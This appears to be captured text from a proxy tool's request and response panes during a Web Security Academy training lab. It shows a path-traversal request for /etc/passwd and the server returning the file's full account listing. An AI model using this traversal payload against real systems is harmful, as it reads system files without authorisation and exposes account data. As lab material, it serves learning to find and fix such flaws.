 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0aaf00780451b66580b79453004c00ac.web-security-academy.net
3 Cookie: session=jS0ldnvXOJKhTV11xb6e0vTBsTYjeqF2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/we
bp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aaf00780451b66580b79453004c00ac.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.5
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
Search 0 highlights